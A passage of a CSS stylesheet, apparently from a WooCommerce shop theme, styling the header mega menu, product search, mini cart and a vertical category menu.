.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
